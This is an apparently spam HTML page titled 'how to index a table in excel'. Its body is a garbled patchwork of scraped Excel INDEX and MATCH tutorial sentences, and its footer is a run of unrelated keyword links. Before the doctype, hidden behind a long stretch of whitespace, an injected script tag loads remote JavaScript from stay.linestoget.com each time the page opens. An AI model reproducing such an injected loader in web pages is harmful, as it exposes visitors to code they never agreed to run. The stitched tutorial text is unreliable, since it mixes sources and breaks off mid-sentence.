

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/a9hpvlue/how-to-index-a-table-in-excel-9d6e18
body_size: 10842
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport"/>
<title>how to index a table in excel</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.2.5" id="timetable_font_lato-css" media="all" rel="stylesheet" type="text/css"/>
<link href="http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&amp;subset=latin%2Clatin-ext&amp;ver=1.0.0" id="bridge-style-handle-google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} .clearfix:after{clear:both}h3{text-transform:uppercase;letter-spacing:1px;font-weight:600}a,h3{color:#303030}.clearfix:after,.clearfix:before{content:" ";display:table}footer,header,nav{display:block}::selection{background:#1abc9c;color:#fff}::-moz-selection{background:#1abc9c;color:#fff}a,body,div,h3,html,i,li,span,ul{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}header{vertical-align:middle}h3{font-size:17px;line-height:1.304347826086957em}a{text-decoration:none;cursor:pointer}a:hover{color:#1abc9c;text-decoration:none}ul{list-style-position:inside}.wrapper,body{background-color:#f6f6f6}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#818181;font-weight:400;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}header{width:100%;display:inline-block;margin:0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}.header_bottom,.q_logo{position:relative}.header_bottom{padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.logo_wrapper{height:100px;float:left}.q_logo{top:50%;left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:100px;padding:0;margin:0;cursor:pointer}nav.main_menu>ul>li>a>i.menu_icon{margin-right:7px}nav.main_menu>ul>li>a{display:inline-block;height:100%;background-color:transparent;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{opacity:.8}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li>a{position:relative;padding:0 17px;color:#9d9d9d;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px}header:not(.with_hover_bg_color) nav.main_menu>ul>li>a>span:not(.plus){position:relative;display:inline-block;line-height:initial}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.content{background-color:#f6f6f6}.content{z-index:100;position:relative}.content{margin-top:0}.three_columns{width:100%}.three_columns>.column3{width:33.33%;float:left}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.footer_bottom{text-align:center}footer{display:block}footer{width:100%;margin:0 auto;z-index:100;position:relative}.footer_bottom_holder{display:block;background-color:#1b1b1b}.footer_bottom{display:table-cell;font-size:12px;line-height:22px;height:53px;width:1%;vertical-align:middle}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:right}.footer_bottom span{margin:0}.header_top_bottom_holder{position:relative}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.blog_holder.masonry_gallery article .post_info a:not(:hover){color:#fff}.blog_holder.blog_gallery article .post_info a:not(:hover){color:#fff}.blog_compound article .post_meta .blog_like a:not(:hover),.blog_compound article .post_meta .blog_share a:not(:hover),.blog_compound article .post_meta .post_comments:not(:hover){color:#7f7f7f}.blog_holder.blog_pinterest article .post_info a:not(:hover){font-size:10px;color:#2e2e2e;text-transform:uppercase}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}@media only print{footer,header{display:none!important}div[class*=columns]>div[class^=column]{float:none;width:100%}.wrapper,body,html{padding-top:0!important;margin-top:0!important;top:0!important}}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}@media only screen and (max-width:1000px){.header_inner_left,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}header{top:0!important;margin-top:0!important;display:block}.header_bottom{background-color:#fff!important}.logo_wrapper{position:absolute}.main_menu{display:none!important}.logo_wrapper,.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.content{margin-top:0!important}}@media only screen and (max-width:600px){.three_columns .column3{width:100%}.three_columns .column3 .column_inner{padding:0}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:center}}@media only screen and (max-width:480px){.header_bottom{padding:0 25px}.footer_bottom{line-height:35px;height:auto}}@media only screen and (max-width:420px){.header_bottom{padding:0 15px}}@media only screen and (max-width:768px){.footer_bottom_holder{padding-right:10px}.footer_bottom_holder{padding-left:10px}}@media only screen and (max-width:480px){.footer_bottom{line-height:20px}}  @font-face{font-family:Poppins;font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(http://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype')} </style>
</head>
<body class="vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="">
<div class="header_inner clearfix">
<div class="header_top_bottom_holder">
<div class="header_bottom clearfix" style=" background-color:rgba(255, 255, 255, 0);">
<div class="header_inner_left">
<div class="mobile_menu_button">
</div>
<div class="logo_wrapper">
<div class="q_logo">
<h3>
how to index a table in excel
</h3>
</div>
</div> </div>
<nav class="main_menu drop_down right">
<ul class="" id="menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom narrow" id="nav-menu-item-3132"><a class="" href="#" target="_blank"><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow" id="nav-menu-item-3173"><a class="" href="#"><i class="menu_icon blank fa"></i><span>Landing</span><span class="plus"></span></a></li>
</ul> </nav>
</div>
</div>
</div>
</header>
<div class="content ">
<div class="content_inner ">
Selects the column in array from which to return a value. If you need to use ranges that are located on different sheets from each other, it is recommended that you use the array form of the INDEX function, and use another function to calculate the range that makes up the array. for partial matches. Our goal is to help you work faster in Excel. The INDEX function returns a value or the reference to a value from within a particular selection. If row_num is set to zero, INDEX returns an array of values for an entire column. Use the array form if the first argument to INDEX is an array constant. In this video, we'll look at how to use INDEX and MATCH with an Excel Table. The number of the row in reference from which to return a reference. 1.25 =SUM(INDEX(A1:C11, 0, 3, 1)) The sum of the third column in the first area of the range A1:C11, which is the sum of … If you set row_num or column_num to 0 (zero), INDEX returns the array of values for the entire column or row, respectively. Read more. I'll start off by creating a copy of this structure to the right, then I'll remove the formulas. For array, I use the entire table. It can be created using the pivot_table() method.. Syntax: pandas.pivot_table(data, index=None) Parameters: data : DataFrame index: column, Grouper, array, or list of the previous. If row_num and column_num are omitted, INDEX returns the area in reference specified by area_num. The array form of the INDEX function has the following arguments: array    Required. The last argument is FALSE to force an exact match. Total the data in an Excel table. Video: Create an Excel table. The reference form of the INDEX function has the following arguments: reference    Required. The first area selected or entered is numbered 1, the second is 2, and so on. The syntax is explained in detail in this tutorial: INDEX / MATCH in Excel.And here I will show you how to use this formula to look up from right to left, something that VLOOKUP is unable to do.. Let's say you have another lookup table with order IDs in the first column and you wish to copy those IDs to the main table by matching the seller names. VLOOKUP can’t make it to the left while looking for a value. The CELL function uses the return value of INDEX as a cell reference. Thank you so very much for making the site!! Now, suppose a scenario, where we have a salary as a lookup value and we need to figure out with whom that salary is associated with. However, INDEX and MATCH offers one big advantage. In this tutorial we are going to see how we can use an array formula using IFERROR, INDEX, SMALL, IF and ROW functions to create a dynamic, filtered list without using any built-in Excel functions like Filter to accomplish this. If you want to return a reference to specified cells, see Reference form. It can be used as a worksheet function (WS) in Excel. Depending on the formula, the return value of INDEX may be used as a reference or as a value. For column index, I use 2, since first name is the second column. An simple way to build out an INDEX and MATCH formula is to start with INDEX only and hardcode the row and column numbers. Resize a table by adding or removing rows and columns. Apart from retrieving a single cell, the INDEX function is able … The INDEX function is a built-in function in Excel that is categorized as a Lookup/Reference Function. A Table name in Excel 2010 (Windows) is distinctly visible on the Table Tools tab. Cut your navigation time in half by creating index … This code not just creates a Table of content in Excel but also creates a Hyperlink to the respective sheets. If I move the ID column in the table, the VLOOKUP formulas stop working, but the INDEX and MATCH formulas continue to work just fine. The intersection of the second row and second column in the second area of A8:C11, which is the contents of cell B9. Index, Match, and Index Match. row_num and column_num must point to a cell within array; otherwise, INDEX returns a #REF! How could we use a formula to lookup the number of bronze, silver, gold, or total medals received by a single country? Select cell F3 and click on it 2. Before digging into this formula, let’s look at when to use it. Now, click on Insert Function button (fx) under formula section toolbar. Here we have all the column Index. Lookup to Left. This will help me write VLookup formulas using the structured reference. Method 2: Create Index In Excel Worksheet Using VBA Code. For more information on array formulas, see Guidelines and examples of array formulas. area_num    Optional. The intersection of the second row and third column in the range A2:C6, which is the contents of cell C3. Navigating through dozens of sheet name tabs in Microsoft Excel to find the one you need can be quite time consuming. INDEX(reference, row_num, [column_num], [area_num]). Other than that, not sure if there is another way other than VBA, which I’m not well enough adept to do. Now we can use to give as input to the VLOOKUP function as shown below. Getting all values in a row or column. The formula looks like: =INDEX($H$3:$I$9, MATCH(C3, $H$3:$H$9, 0), 2) The arrayis the range H3:I9. To get in-depth knowledge of Power Query in Excel and Power BI, then check out our latest Power Query Course with Certification . If row_num is omitted, column_num is required. For example, for a single row reference, use INDEX(reference,,column_num). Copy the example data in the following table, and paste it in cell A1 of a new Excel worksheet.  To illustrate, I'll build INDEX and MATCH formulas that do the same thing as the VLOOKUP formulas already on this worksheet. We'll be focusing on the Array form in this lesson, but I've included the Reference syntax as well, for completeness. … There are two ways to use the INDEX function: If you want to return the value of a specified cell or array of cells, see Array form. In Excel, the INDEX function returns an item from a specific position (in a list, table, database). Value at the intersection of the second row and second column in the range A2:B3. The syntax for the array form of INDEX is: INDEX( array, row_num , [ col_num ]) If both row_num and col_num are supplied, INDEX returns the value in the cell at the intersection of row_num and col_num. for partial matches. Press enter 1. Now copy the formula using the Ctrl + D or drag down the cell option in excel. Using zero (0) for the row_num argument forces all rows in the column to be returned. Otherwise, the formula must be entered as a legacy array formula by first selecting two blank cells, input the formula in the top-left-cell of the output range, then press CTRL+SHIFT+ENTER to confirm it. Step 1: Start the formula with =INDEXand use A1:A5 as an array argument to it under cell H2 of the current worksheet. Guidelines and examples of array formulas, Lookup and reference functions (reference). One alternate approach is to convert your INDEX arrays to tables and then use the CHOOSE function to select the table based on an entry of 1 or 2 in cell A1. Selects the row in array from which to return a value. MATCH supports approximate and exact matching, and wildcards (* ?) Insert function dialog box will appear, Type the keyword “INDEX” in Search for a function box, INDEX function will appear in select a function box Now, Double click on INDEX function. INDEX is often used with the MATCH function, where MATCH locates and feeds a position to... I’ve actually been gorging on your articles and videos every night this week. Insert the formula: =INDEX($H$3:$I$9, MATCH(C3, $H$3:$H$9, 0), 2) 3. For row number, I hardcode 5, since ID 622 corresponds to row 5 in the table. =INDEX() returns the value of a cell in a table based on the column and row number. The formula will search the lookup value in this array and give the position of the same as an argument … If the reference is made up of non-adjacent selections, you can pick the selection to look in. Step 3:D1:D5 would be your lookup array. row_num    Required. =INDEX(array,row_num,[column_num]) - this is the array form of the INDEX function. Filter data in a range or table Hi - I'm Dave Bruns, and I run Exceljet with my wife, Lisa. Inside MATCH, use H1 as a lookup value argument. column_num    Optional. This time, the lookup value comes from column M. And match type is again zero, for exact match. Value found in the second row, second column in the array (same array as above). Note: If you have a current version of Microsoft 365, then you can input the formula in the top-left-cell of the output range, then press ENTER to confirm the formula as a dynamic array formula. Here you can easily change the Table’s defined name. VLOOKUP supports approximate and exact matching, and wildcards (* ?) If you specify areas that are not on the same sheet as each other, it will cause a #VALUE! The array contains 1 and 2 in the first row and 3 and 4 in the second row. For more information on array formulas, see Guidelines and examples of array formulas. If array contains only one row or column, the corresponding row_num or column_num argument is optional. The syntax is INDEX (array, row_num, [column_num]) where array refers to the Table name, the row_num reference is set to zero (0), and the column_num is a number of the Table column you want to reference. If you set row_num or column_num to 0 (zero), INDEX returns the reference for the entire column or row, respectively. If each area in reference contains only one row or column, the row_num or column_num argument, respectively, is optional. Create a Defined Name Formula with INDEX The formula returns Country code for the table to complete the table. The areas listed here must all be located on one sheet. Now all I need to do now is replace the hardcoded values with MATCH. row_num, column_num, and area_num must point to a cell within reference; otherwise, INDEX returns a #REF! First is Column Index of State in table is 11 and second is named range "header" works fine. The screenshot above shows the 2016 Olympic Games medal table. For example, a PivotTable linked to an Excel data table will update with the new columns and rows when refreshed. Next, place the curser in Cell B13 and start typing =INDEX – This will bring up the Syntax of Index … Note: If you have a current version of Microsoft 365, then you can input the formula in the top-left-cell of the output range, then press ENTER to confirm the formula as a dynamic array formula. To get the row number, I use MATCH with N4 as the lookup value, I need to lock this because I don't want this to change. VBA stands for Visual Basic for Application. When you convert data to a table in Excel, you may notice that filter buttons appear at the top of each column. These examples use the INDEX function to find the value in the intersecting cell where a row and a column meet. Overview of Excel tables. Result:In the above example, Index function has only one single range and it returns a position to row 5 of the range C3:C7, which is cell C7. The sum of the range starting at B2, and ending at the intersection of the fifth row and the second column of the range A2:A6, which is the sum of B2:B6. We have 2. The INDEX function returns a value or the reference to a value from within a table or range. ALSO READ: Convert Picture of Table Into Excel. The term Pivot Table can be defined as the Pandas function used to create a spreadsheet-style pivot table as a DataFrame. Convert an Excel table to a range. For example, if Reference describes the cells (A1:B4,D1:E4,G1:H4), area_num 1 is the range A1:B4, area_num 2 is the range D1:E4, and area_num 3 is the range G1:H4. For example, the formula CELL("width",INDEX(A1:B2,1,2)) is equivalent to CELL("width",B1). The INDEX MATCH formula is the combination of two functions in Excel: INDEX and MATCH. I want to write a formula that, given a structured reference, returns the index of the column. As I have mentioned, in … This has the value 4 If area_num is omitted, INDEX uses area 1. MATCH is an Excel function used to locate the position of a lookup value in a row, column, or table. Excel table compatibility issues. We create short videos, and clear examples of formulas, functions, pivot tables, conditional formatting, and charts. Step 2:Use MATCH formula under INDEX as a second argument. Create Index in Excel – Create Table of Contents in Excel . After reference and area_num have selected a particular range, row_num and column_num select a particular cell: row_num 1 is the first row in the range, column_num 1 is the first column, and so on. column_num    Optional. However, there is a second method that can help you create an index for a large worksheet within seconds. If I copy the formula down and change the column number to 3, I'll get Jon's last name. Selects a range in reference from which to return the intersection of row_num and column_num. Note that there are two different versions of the INDEX function, the Array form and the Reference form. First, to recap, these VLOOKUP formulas currently retrieve information from Table1 based on the ID provided in K4. Click on any cell in the Customer Info table. Then Create a table dialog box will appear. Go to the INSERT tab and click on the Table option under the Tables section. So, for example, for the table MyTable with columns A, B, C I'd like … We want to get a person in the cell F3, from the lookup table H3:I9, based on the Customer ID 003 in the cell C3. The number of the column in reference from which to return a reference. The list in Column A displays the country name, with the medal count for each country in Columns B through E. These types of table formats are common for storing data in a worksheet; a unique list of records on the left, and a unique list of categories along the top. I have a table with 3 columns. The row_numis the result of the MATCH(C3, $H$3:$H$9, 0), which returns the row of 003 Customer ID in the lookup range. This example uses the INDEX function in an array formula to find the values in two cells specified in a 2x2 array. An simple way to build out an INDEX and MATCH formula is to start with INDEX only and hardcode the row and column numbers. Refer to the below screenshot. error. These give you an easy way to restrict the data that appears in the spreadsheet. For example, it could be used to find the value in the second row of a data set, or in the fifth row and third column. error. To use values returned as an array, enter the INDEX function as an array formula. The first criterion is that the last name … row_num    Required, unless column_num is present. Generally, coders use the VBA editor to create tools for Excel. Follow these steps: Type “=INDEX (” and select the area of the table then add a comma Type the row number for Kevin, which is “4” and add a comma Type the column number for Height, which is “2” and close the bracket The result is “5.8” Value at the intersection of the second row and first column in the range A2:B3. With this information, INDEX correctly returns "Jon". Now it’s time for the criteria. For row number, I hardcode 5, since ID 622 corresponds to row 5 in the table. Otherwise, the formula must be entered as a legacy array formula by first selecting the output range, input the formula in the top-left-cell of the output range, then press CTRL+SHIFT+ENTER to confirm it. First, let's look at the syntax of the INDEX function: The INDEX function has the following syntax. The reference returned by INDEX is the intersection of row_num and column_num. error. If you are entering a non-adjacent range for the reference, enclose reference in parentheses. VLOOKUP is an Excel function to look up data in a table organized vertically. Excel 2011 (Mac) doesn’t easily reveal the Table name even though there’s a standard Table tab on the Ribbon. index: It is the feature that allows you to group your data. While INDEX could very well be used alone, nesting MATCH in … =INDEX((A1:C6, A8:C11), 2, 2, 2) The intersection of the second row and second column in the second area of A8:C11, which is the contents of cell B9. And now I have a set of working formulas, that work just like the VLOOKUP version. After you move the Index column to the beginning of the data table in Power Query Editor as shown below, close and apply the changes for further transformations. Export an Excel table to SharePoint. Returns the value of an element in a table or an array, selected by the row and column number indexes. Drag … To Create Index in Excel just copy the code, create a module in your Excel’s visual basic editor, then paste the code and run. Let's look at the INDEX function in use in a simple scenario. On the other hand, a formula such as 2*INDEX(A1:B2,1,2) translates the return value of INDEX into the number in cell B1. The Excel INDEX function returns the value at a given position in a range or array. A reference to one or more cell ranges. -Brenda. For column index, I use 2, since first name is the second column. To apply the SUMIFS function, we need to follow these steps: 1. Excel inserts curly brackets at the beginning and end of the formula for you. Using INDEX and MATCH with an Excel Table is wonderfully straightforward. You can use INDEX to retrieve individual values or entire rows and columns. Each formula uses the lookup value from K4, the entire table for table array, and the MATCH function to figure out what column number to return, based on column names in column J. For formulas to show results, select them, press F2, and then press Enter. Enter the criteria. If column_num is omitted, row_num is required. For example, you could use the CHOOSE function to calculate which range will be used. Excel inserts curly brackets at the beginning and end of the formula for you. 1. Value found in the first row, second column in the array. The result of the INDEX function is a reference and is interpreted as such by other formulas. Let’s apply INDEX function in cell B11. If both the row_num and column_num arguments are used, INDEX returns the value in the cell at the intersection of row_num and column_num. Often, MATCH is combined... Get over 200 Excel shortcuts for Windows and Mac in one handy PDF. If I change the ID, the formulas return information for a different employee. As a worksheet function, the INDEX function can be entered as part of a formula in a cell of a worksheet. Returns the reference of the cell at the intersection of a particular row and column. =MATCH() returns the position of a cell in a row or column. The INDEX function finds the value having ROW index and column number in the table named range The formula returns the value from the look_table. 2. Unlike VLOOKUP, the lookup value doesn't need to be the first column. A range of cells or an array constant. How to Use Excel Table Filters. Copy the formula for remaining column names using Ctrl + D or dragging down from the right bottom edge the used cell. =INDEX(referenc… The sum of the third column in the first area of the range A1:C11, which is the sum of C1:C11. If array has more than one row and more than one column, and only row_num or column_num is used, INDEX returns an array of the entire row or column in array.  Omitted, INDEX returns the reference to a value column_num must point to a cell in the array form the... Zero, for exact MATCH organized vertically site! [ column_num ], [ column_num ). This formula, let 's look at the syntax of the INDEX function has the following table and..., MATCH is combined... get over 200 Excel shortcuts for Windows and Mac in handy... Vlookup version FALSE to force an exact MATCH 200 Excel shortcuts for Windows and Mac in one handy PDF INDEX. As a value from within a table based on the column in reference contains only one row or,... Of row_num and column_num a list, table, and clear examples of formulas, and! Looking for a value or the reference of the INDEX function has the value of element... Entire column a # value and click on the formula for you my wife Lisa. This structure to the right, then check out our latest Power Query Excel... Used as a cell reference creating a copy of this structure to the tab! 'Ll build INDEX and MATCH type is again zero, for completeness column numbers in this video we... Formula, let 's look at how to use it values for an column! Match type is again zero, for completeness create table of content in Excel worksheet functions reference. There is a second method that can help you work faster in Excel, but I 've included reference. 0 ) for the table cell in a 2x2 array ID provided in K4 respective sheets based... You specify areas that are not on the column it can be quite time consuming I need to these... Now we can use INDEX ( reference, enclose reference in parentheses ( WS ) Excel... I change the column in the range A2: C6, which is the second column in the option... Match, use INDEX to retrieve individual values or entire rows and columns using INDEX MATCH! Examples use the INDEX function to find the value at the beginning and end of second. Replace the hardcoded values with MATCH table organized vertically area_num is omitted, and... Index for a single row reference, row_num, [ column_num ].... Are omitted, INDEX returns the value of INDEX may be used as a second method that can help work! Be quite time consuming force an exact MATCH remaining column names using Ctrl + D or down... A how to index a table in excel position ( in a table based on the ID, the value. Need can be used ( in a row and column numbers given a structured reference,,column_num ) other it. The second row, column, or table row or column, the INDEX function returns value! Array ; otherwise, INDEX returns the value in the second is 2, since first name the. Form in this lesson, but I 've included the reference form cell... Large worksheet within seconds are used, INDEX returns the area in reference from which to return a value within! An simple way to build out an INDEX and MATCH with an Excel function look. Make it to the VLOOKUP formulas currently retrieve information from Table1 based on the array form of INDEX! 0 ) for the table to complete the table a set of working formulas, lookup and functions! And hardcode the row and second column data to a table or an array constant and column_num are,... Creating a copy of this structure to the right bottom edge the used cell Query in Excel worksheet check... C6, which is the feature that allows you to group your data, column_num, and wildcards *...
</div>
</div>
<footer>
<div class="footer_inner clearfix">
<div class="footer_bottom_holder">
<div class="three_columns footer_bottom_columns clearfix">
<div class="column3 footer_bottom_column">
<div class="column_inner">
<div class="footer_bottom">
<a href="http://moffice.ge/a9hpvlue/yoshito-usui-movies-9d6e18">Yoshito Usui Movies</a>,
<a href="http://moffice.ge/a9hpvlue/mcps-resources-studentvue-9d6e18">Mcps Resources Studentvue</a>,
<a href="http://moffice.ge/a9hpvlue/part-time-medical-receptionist-jobs-9d6e18">Part Time Medical Receptionist Jobs</a>,
<a href="http://moffice.ge/a9hpvlue/poor-outcome-synonym-9d6e18">Poor Outcome Synonym</a>,
<a href="http://moffice.ge/a9hpvlue/behavior-chart-for-home-pdf-9d6e18">Behavior Chart For Home Pdf</a>,
<a href="http://moffice.ge/a9hpvlue/el-vall%C3%A8s-golf-9d6e18">El Vallès Golf</a>,
<a href="http://moffice.ge/a9hpvlue/high-hrothgar-minecraft-9d6e18">High Hrothgar Minecraft</a>,
<a href="http://moffice.ge/a9hpvlue/louise-redknapp-net-worth-9d6e18">Louise Redknapp Net Worth</a>,
<a href="http://moffice.ge/a9hpvlue/rapid-antigen-test-9d6e18">Rapid Antigen Test</a>,
<a href="http://moffice.ge/a9hpvlue/baltimore-county-high-schools-list-9d6e18">Baltimore County High Schools List</a>,
<a href="http://moffice.ge/a9hpvlue/stihl-primer-bulb-part-number-9d6e18">Stihl Primer Bulb Part Number</a>,
<a href="http://moffice.ge/a9hpvlue/alden-18-rowing-shell-9d6e18">Alden 18 Rowing Shell</a>,

<div class="textwidget"><span style="color:#303030; font-size:13px; font-weight:700; letter-spacing:0.7px; margin-right:9px; vertical-align:middle;">how to index a table in excel 2021</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
</body>
</html>